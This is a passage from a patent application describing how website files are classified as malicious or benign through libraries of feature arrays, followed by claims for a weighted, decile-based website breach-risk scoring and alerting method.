Confidence and accuracy of arrays in the library properly indicating if the corresponding source file is either malicious or benign may increase by accessing such information from other sources. In an example, a plurality of content feature array generation and analysis systems may be deployed across a network, such as the Internet. Arrays in a first system that have low occurrence but are associated with malicious files may have a high occurrence in a second system. By combining the data for identical arrays in the two systems, confidence in the first system that a file that generates the particular array is malicious increases. Likewise, low occurrences in two systems may have little or no substantive impact on accuracy or confidence.

Based on the comparison of a newly generated content feature array to the reference content feature arrays, the file from which the newly generated array was produced is further processed, wherein at least a portion of this further processing is different for each of these classifications (malicious, suspicious, or not malicious).

To the extent that each content feature indicates a feature of a website file that may be used in a non-malicious way, entries in a library of content feature arrays may change classification between indicating malicious and non-malicious source files. Likewise, arrays in a library of content feature arrays may be unclassified, but may be marked with a statistical likelihood of classification. In an example, a likelihood of classification of an array in the library of arrays may be maintained by generating signatures for files that are known as malicious or as not malicious and then determining the frequency of occurrence of each unique signature. A high frequency of a signature of malicious files, even though that same signature appears for non-malicious files may be indicative of a high likelihood that a file that produces the same signature is likely to be malicious. In this way, the computing load required to provide a high degree of data protection is reduced because files that generate a signature with a low likelihood of indicating malicious content may avoid deep processing for many such files.

Figure 8:

FIG. 8 depicts updating a library of known feature indication arrays.
Figure 15:

FIG. 15 depicts a graph of receiver operating characteristic on validation data as a ratio of sensitivity to specificity for the first logistic regression model.
Figure 16:

FIG. 16 depicts a graph of a lift curve on validation data as a ratio of lift to portion for the first logistic regression model.
Figure 17:

FIG. 17 depicts a nominal logistic fit for Y2 Effect of a second logistic regression model for predicting website security contamination.
Figure 22:

FIG. 22 depicts a graph of receiver operating characteristic an validation data as a ratio of sensitivity to specificity for the second logistic regression model.

Referring to FIG. 8 that depicts updating a library of content feature indication arrays, a previously unknown array 308 may be generated from a website file. Although this new array 308 may not match any of the arrays in the library 702, the array may be processed through a statistical analysis processing facility 804 that determines a degree of similarity to both malicious classified arrays in the library 702 and arrays that have been determined to indicate their corresponding source file is non-malicious 802. Based an the outcome of this analysis, the new array may be designated as likely to indicate malicious content if the degree of similarity exceeds a malicious similarity threshold. Similarly, if the outcome of the analysis indicates that the new array has a degree of similarity to non-malicious indication arrays that exceeds a non-malicious similarity threshold, the corresponding website file may be designated as non-malicious. For either of these outcomes, the new array may be added to the library as indicating a file that is malicious 702 or as indicating one that is non-malicious 802.

When the number of arrays that cannot be classified or exceed a likelihood criteria as indicative of malicious or non-malicious source files reaches a classification demand threshold, a human process may be employed to redistribute at least a portion of the unclassified arrays. Such a demand threshold may be based an a count of specific arrays or a total count of unclassified arrays, or the like.

The methods and systems described herein may be deployed in part or in whole through a machine having a computer, computing device, processor, circuit, and/or server that executes computer readable instructions, program codes, instructions, and/or includes hardware configured to functionally execute one or more operations of the methods and systems disclosed herein. The terms computer, computing device, processor, circuit, and/or server, as utilized herein, should be understood broadly.

Any one or more of the terms computer, computing device, processor, circuit, and/or server include a computer of any type, capable to access instructions stored in communication thereto such as upon a non-transient computer readable medium, whereupon the computer performs operations of systems or methods described herein upon executing the instructions. In certain embodiments, such instructions themselves comprise a computer, computing device, processor, circuit, and/or server. Additionally or alternatively, a computer, computing device, processor, circuit, and/or server may be a separate hardware device, one or more computing resources distributed across hardware devices, and/or may include such aspects as logical circuits, embedded circuits, sensors, actuators, input and/or output devices, network and/or communication resources, memory resources of any type, processing resources of any type, and/or hardware devices configured to be responsive to determined conditions to functionally execute one or more operations of systems and methods herein.

Network and/or communication resources include, without limitation, local area network, wide area network, wireless, internet, or any other known communication resources and protocols. Example and non-limiting hardware, computers, computing devices, processors, circuits, and/or servers include, without limitation, a general purpose computer, a server, an embedded computer, a mobile device, a virtual machine, and/or an emulated version of one or more of these. Example and non-limiting hardware, computers, computing devices, processors, circuits, and/or servers may be physical, logical, or virtual. A computer, computing device, processor, circuit, and/or server may be: a distributed resource included as an aspect of several devices; and/or included as an interoperable set of resources to perform described functions of the computer, computing device, processor, circuit, and/or server, such that the distributed resources function together to perform the operations of the computer, computing device, processor, circuit, and/or server. In certain embodiments, each computer, computing device, processor, circuit, and/or server may be on separate hardware, and/or one or more hardware devices may include aspects of more than one computer, computing device, processor, circuit, and/or server, for example as separately executable instructions stored on the hardware device, and/ or as logically partitioned aspects of a set of executable instructions, with some aspects of the hardware device comprising a part of a first computer, computing device, processor, circuit, and/or server, and some aspects of the hardware device comprising a part of a second computer, computing device, processor, circuit, and/or server.

A computer, computing device, processor, circuit, and/or server may be part of a server, client, network infrastructure, mobile computing platform, stationary computing platform, or other computing platform. A processor may be any kind of computational or processing device capable of executing program instructions, codes, binary instructions and the like. The processor may be or include a signal processor, digital processor, embedded processor, microprocessor or any variant such as a co-processor (math co-processor, graphic co-processor, communication co-processor and the like) and the like that may directly or indirectly facilitate execution of program code or program instructions stored thereon. In addition, the processor may enable execution of multiple programs, threads, and codes. The threads may be executed simultaneously to enhance the performance of the processor and to facilitate simultaneous operations of the application. By way of implementation, methods, program codes, program instructions and the like described herein may be implemented in one or more threads. The thread may spawn other threads that may have assigned priorities associated with them; the processor may execute these threads based on priority or any other order based on instructions provided in the program code. The processor may include memory that stores methods, codes, instructions and programs as described herein and elsewhere. The processor may access a storage medium through an interface that may store methods, codes, and instructions as described herein and elsewhere. The storage medium associated with the processor for storing methods, programs, codes, program instructions or other type of instructions capable of being executed by the computing or processing device may include but may not be limited to one or more of a CD-ROM, DVD, memory, hard disk, flash drive, RAM, ROM, cache and the like.

A processor may include one or more cores that may enhance speed and performance of a multiprocessor. In embodiments, the process may be a dual core processor, quad core processors, other chip-level multiprocessor and the like that combine two or more independent cores (called a die).

The methods and systems described herein may be deployed in part or in whole through a machine that executes computer readable instructions on a server, client, firewall, gateway, hub, router, or other such computer and/or networking hardware. The computer readable instructions may be associated with a server that may include a file server, print server, domain server, internet server, intranet server and other variants such as secondary server, host server, distributed server and the like. The server may include one or more of memories, processors, computer readable transitory and/or non-transitory media, storage media, ports (physical and virtual), communication devices, and interfaces capable of accessing other servers, clients, machines, and devices through a wired or a wireless medium, and the like. The methods, programs, or codes as described herein and elsewhere may be executed by the server. In addition, other devices required for execution of methods as described in this application may be considered as a part of the infrastructure associated with the server.

The server may provide an interface to other devices including, without limitation, clients, other servers, printers, database servers, print servers, file servers, communication servers, distributed servers, and the like. Additionally, this coupling and/or connection may facilitate remote execution of instructions across the network. The networking of some or all of these devices may facilitate parallel processing of program code, instructions, and/or programs at one or more locations without deviating from the scope of the disclosure. In addition, all the devices attached to the server through an interface may include at least one storage medium capable of storing methods, program code, instructions, and/or programs. A central repository may provide program instructions to be executed on different devices. In this implementation, the remote repository may act as a storage medium for methods, program code, instructions, and/or programs.

The methods, program code, instructions, and/or programs may be associated with a client that may include a file client, print client, domain client, internet client, intranet client and other variants such as secondary client, host client, distributed client and the like. The client may include one or more of memories, processors, computer readable transitory and/or non-transitory media, storage media, ports (physical and virtual), communication devices, and interfaces capable of accessing other clients, servers, machines, and devices through a wired or a wireless medium, and the like. The methods, program code, instructions, and/or programs as described herein and elsewhere may be executed by the client. In addition, other devices utilized for execution of methods as described in this application may be considered as a part of the infrastructure associated with the client.

The client may provide an interface to other devices including, without limitation, servers, other clients, printers, database servers, print servers, file servers, communication servers, distributed servers, and the like. Additionally, this coupling and/or connection may facilitate remote execution of methods, program code, instructions, and/or programs across the network. The networking of some or all of these devices may facilitate parallel processing of methods, program code, instructions, and/or programs at one or more locations without deviating from the scope of the disclosure. In addition, all the devices attached to the client through an interface may include at least one storage medium capable of storing methods, program code, instructions, and/or programs. A central repository may provide program instructions to be executed an different devices. In this implementation, the remote repository may act as a storage medium for methods, program code, instructions, and/or programs.

The methods and systems described herein may be deployed in part or in whole through network infrastructures. The network infrastructure may include elements such as computing devices, servers, routers, hubs, firewalls, clients, personal computers, communication devices, routing devices and other active and passive devices, modules, and/or components as known in the art. The computing and/or non-computing device(s) associated with the network infrastructure may include, apart from other components, a storage medium such as flash memory, buffer, stack, RAM, ROM and the like. The methods, program code, instructions, and/or programs described herein and elsewhere may be executed by one or more of the network infrastructural elements.

The methods, program code, instructions, and/or programs described herein and elsewhere may be implemented on a cellular network having multiple cells. The cellular network may either be frequency division multiple access (FDMA) network or code division multiple access (CDMA) network. The cellular network may include mobile devices, cell sites, base stations, repeaters, antennas, towers, and the like.

The methods, program code, instructions, and/or programs described herein and elsewhere may be implemented on or through mobile devices. The mobile devices may include navigation devices, cell phones, mobile phones, mobile personal digital assistants, laptops, palmtops, netbooks, pagers, electronic books readers, music players, and the like. These mobile devices may include, apart from other components, a storage medium such as a flash memory, buffer, RAM, ROM and one or more computing devices. The computing devices associated with mobile devices may be enabled to execute methods, program code, instructions, and/or programs stored thereon. Alternatively, the mobile devices may be configured to execute instructions in collaboration with other devices. The mobile devices may communicate with base stations interfaced with servers and configured to execute methods, program code, instructions, and/or programs. The mobile devices may communicate on a peer to peer network, mesh network, or other communications network. The methods, program code, instructions, and/or programs may be stored on the storage medium associated with the server and executed by a computing device embedded within the server. The base station may include a computing device and a storage medium. The storage device may store methods, program code, instructions, and/or programs executed by the computing devices associated with the base station.

The methods, program code, instructions, and/or programs may be stored and/or accessed on machine readable transitory and/or non-transitory media that may include: computer components, devices, and recording media that retain digital data used for computing for some interval of time; semiconductor storage known as random access memory (RAM); mass storage typically for more permanent storage, such as optical discs, forms of magnetic storage like hard disks, tapes, drums, cards and other types; processor registers, cache memory, volatile memory, non-volatile memory; optical storage such as CD, DVD; removable media such as flash memory (e.g., USB sticks or keys), floppy disks, magnetic tape, paper tape, punch cards, standalone RAM disks, Zip drives, removable mass storage, off-line, and the like; other computer memory such as dynamic memory, static memory, read/write storage, mutable storage, read only, random access, sequential access, location addressable, file addressable, content addressable, network attached storage, storage area network, bar codes, magnetic ink, and the like.

Certain operations described herein include interpreting, receiving, and/or determining one or more values, parameters, inputs, data, or other information. Operations including interpreting, receiving, and/or determining any value parameter, input, data, and/or other information include, without limitation: receiving data via a user input; receiving data over a network of any type; reading a data value from a memory location in communication with the receiving device; utilizing a default value as a received data value; estimating, calculating, or deriving a data value based an other information available to the receiving device; and/or updating any of these in response to a later received data value. In certain embodiments, a data value may be received by a first operation, and later updated by a second operation, as part of the receiving a data value. For example, when communications are down, intermittent, or interrupted, a first Operation to interpret, receive, and/or determine a data value may be performed, and when communications are restored an updated Operation to interpret, receive, and/or determine the data value may be performed.

Certain logical groupings of operations herein, for example methods or procedures of the current disclosure, are provided to illustrate aspects of the present disclosure. Operations described herein are schematically described and/or depicted, and operations may be combined, divided, re-ordered, added, or removed in a manner consistent with the disclosure herein. It is understood that the context of an operational description may require an ordering for one or more operations, and/or an order for one or more operations may be explicitly disclosed, but the order of operations should be understood broadly, where any equivalent grouping of operations to provide an equivalent outcome of operations is specifically contemplated herein. For example, if a value is used in one operational step, the determining of the value may be required before that operational step in certain contexts (e.g. where the time delay of data for an Operation to achieve a certain effect is important), but may not be required before that Operation step in other contexts (e.g. where usage of the value from a previous execution cycle of the operations would be sufficient for those purposes). Accordingly, in certain embodiments an order of operations and grouping of operations as described is explicitly contemplated herein, and in certain embodiments re-ordering, subdivision, and/or different grouping of operations is explicitly contemplated herein.

The methods and systems described herein may transform physical and/or or intangible items from one state to another. The methods and systems described herein may also transform data representing physical and/or intangible items from one state to another.

The elements described and depicted herein, including in flow charts, block diagrams, and/or operational descriptions, depict and/or describe specific example arrangements of elements for purposes of illustration. However, the depicted and/or described elements, the functions thereof, and/or arrangements of these, may be implemented on machines, such as through computer executable transitory and/or non-transitory media having a processor capable of executing program instructions stored thereon, and/or as logical circuits or hardware arrangements. Example arrangements of programming instructions include at least: monolithic structure of instructions; standalone modules of instructions for elements or portions thereof; and/or as modules of instructions that employ external routines, code, services, and so forth; and/or any combination of these, and all such implementations are contemplated to be within the scope of embodiments of the present disclosure Examples of such machines include, without limitation, personal digital assistants, laptops, personal computers, mobile phones, other handheld computing devices, medical equipment, wired or wireless communication devices, transducers, chips, calculators, satellites, tablet PCs, electronic books, gadgets, electronic devices, devices having artificial intelligence, computing devices, networking equipment, servers, routers and the like. Furthermore, the elements described and/or depicted herein, and/or any other logical components, may be implemented on a machine capable of executing program instructions. Thus, while the foregoing flow charts, block diagrams, and/or operational descriptions set forth functional aspects of the disclosed systems, any arrangement of program instructions implementing these functional aspects are contemplated herein. Similarly, it will be appreciated that the various steps identified and described above may be varied, and that the order of steps may be adapted to particular applications of the techniques disclosed herein. Additionally, any steps or operations may be divided and/or combined in any manner providing similar functionality to the described operations. All such variations and modifications are contemplated in the present disclosure. The methods and/or processes described above, and steps thereof, may be implemented in hardware, program code, instructions, and/or programs or any combination of hardware and methods, program code, instructions, and/or programs suitable for a particular application. Example hardware includes a dedicated computing device or specific computing device, a particular aspect or component of a specific computing device, and/or an arrangement of hardware components and/or logical circuits to perform one or more of the operations of a method and/or system. The processes may be implemented in one or more microprocessors, microcontrollers, embedded microcontrollers, programmable digital signal processors or other programmable device, along with internal and/or external memory. The processes may also, or instead, be embodied in an application specific integrated circuit, a programmable gate array, programmable array logic, or any other device or combination of devices that may be configured to process electronic signals. It will further be appreciated that one or more of the processes may be realized as a computer executable code capable of being executed on a machine readable medium.

The computer executable code may be created using a structured programming language such as C, an object oriented programming language such as C++, or any other high-level or low-level programming language (including assembly languages, hardware description languages, and database programming languages and technologies) that may be stored, compiled or interpreted to run on one of the above devices, as well as heterogeneous combinations of processors, processor architectures, or combinations of different hardware and computer readable instructions, or any other machine capable of executing program instructions.

Thus, in one aspect, each method described above and combinations thereof may be embodied in computer executable code that, when executing on one or more computing devices, performs the steps thereof. In another aspect, the methods may be embodied in systems that perform the steps thereof, and may be distributed across devices in a number of ways, or all of the functionality may be integrated into a dedicated, standalone device or other hardware. In another aspect, the means for performing the steps associated with the processes described above may include any of the hardware and/or computer readable instructions described above. All such permutations and combinations are contemplated in embodiments of the present disclosure.

While the disclosure has been disclosed in connection with the preferred embodiments shown and described in detail, various modifications and improvements thereon will become readily apparent to those skilled in the art. Accordingly, the Spirit and scope of the present disclosure is not to be limited by the foregoing examples, but is to be understood in the broadest sense allowable by law.

What is claimed:

1. A method of data security, comprising:
   configuring a first set of servers with website content security breach analysis, detection, and repair functionality;
   downloading website files from a second set of servers to a non-transient memory accessible by the first set of servers, the second set of servers hosting a website associated with the website files;
   analyzing the downloaded website files for data security breach risk factors by comparing file content of the website files to a predetermined set of website characteristics;
   based on the analyzing, detecting characteristics of the websites and totaling occurrences of each detected characteristic;
   generating a characteristic risk count value based on the totaled occurrence of each detected characteristic;
   processing each characteristic risk count value with a predetermined weight to produce a characteristic contribution value of each detected characteristic;
   aggregating groups of characteristics into security breach risk groups based on a predetermined list of characteristic groupings;
   generating a total group contribution value for each group based on the security breach risk groups and the characteristic contribution value of each detected characteristic;
   summing the total group contribution value for each group to produce a website data security breach risk total for the website;
   determining a decile within a rare website security breach event prediction range of values that corresponds to the website data security breach risk total based on the website data security breach risk total;
   sending an alert based on the determined decile to at least one server in the second set of servers; and
   in response to the alert, performing a website security protection function for the website that corresponds to the downloaded website files.

2. The method of claim 1, wherein total access bandwidth of the website files consumed during downloading is limited by an algorithm that references a predetermined bandwidth consumption threshold value so that the total access bandwidth plus website files user bandwidth consumption is lower than the predetermined threshold.

3. The method of claim 1, wherein the predetermined set of website characteristics comprises administrative characteristics that include one or more of a website reseller identifier, a dataset neighbor, contamination status, a number of websites that a particular website client owns, and a number of contaminated sites associated with the second set of servers.

4. The method of claim 1, wherein the predetermined set of website characteristics comprises meta site characteristics that include an email address of the websites, presence of insecure forms, number of pages scanned, presence of a timer website page, presence of a timer resource, or a presence of encoded uniform resource locators.

5. The method of claim 4, wherein the meta site characteristics comprise a complexity cluster of characteristics indicative of a holistic measure of a website complexity and a structure cluster of characteristics indicative of specific website structural components.

6. The method of claim 1, wherein generating the characteristic risk count value based on the totaled occurrence of each characteristic comprises:
   referencing a website dichotomizing list of website characteristics; and
   limiting the characteristic count to no more than one for characteristics that appear on the dichotomizing list to produce a characteristic risk count value.

7. The method of claim 1, wherein downloading the website files from the second set of servers that host the websites based on the website files to the non-transient memory accessible by the first set of servers comprises:
   determining off-peak access times for the websites; and
   downloading the website files during the off-peak access times.

8. A system, comprising:
   a hardware processor; and
   a memory having programming instructions stored thereon, which, when executed by the hardware processor, performs one or more operations comprising:
   configuring a first set of servers with website content security breach analysis, detection, and repair functionality;
   downloading website files from a second set of servers to a non-transient memory accessible by the first set of servers, the second set of servers hosting a website associated with the website files;
   analyzing the downloaded website files for data security breach risk factors by comparing file content of the website files to a predetermined set of website characteristics;
   based on the analyzing, detecting characteristics of the websites and totaling occurrences of each detected characteristic;
   generating a characteristic risk count value based on the totaled occurrence of each detected characteristic;
   processing each characteristic risk count value with a predetermined weight to produce a characteristic contribution value of each detected characteristic;
   aggregating groups of characteristics into security breach risk groups based on a predetermined list of characteristic groupings;
   generating a total group contribution value for each group based on the security breach risk groups and the characteristic contribution value of each detected characteristic;

summing the total group contribution value for each group to produce a website data security breach risk total for the website;

determining a decile within a rare website security breach event prediction range of values that corresponds to the website data security breach risk total based on the website data security breach risk total;

sending an alert based on the determined decile to at least one server in the second set of servers; and in response to the alert, performing a website security protection function for the website that corresponds to the downloaded website files.

